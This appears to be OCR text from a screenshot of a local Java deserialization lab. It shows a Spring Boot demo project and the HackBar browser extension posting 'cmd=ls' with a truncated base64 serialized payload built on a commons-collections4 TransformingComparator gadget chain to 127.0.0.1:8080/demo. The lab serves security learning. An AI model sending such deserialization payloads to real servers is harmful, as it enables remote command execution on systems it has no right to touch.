 127.0.0.1:8080/demo
0.软件 1.安全学习 2.下载 3.工具 待看 <jsp:useBean>、<... fuzz.red 【Java8新特性】0... 浅谈JNDI -corba-
HELP.md
mvnw
mvnw.cmd
pom.xml
sbdemo.iml
src
target
This is OK Demo!
Identify your project's root folder to open source files in Visual Studio Code and sync changes. Set root folder 不再显示
欢迎 HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8080/demo
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=ls&test=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6Z
UwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFja
GUuY29tbW9ucy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci%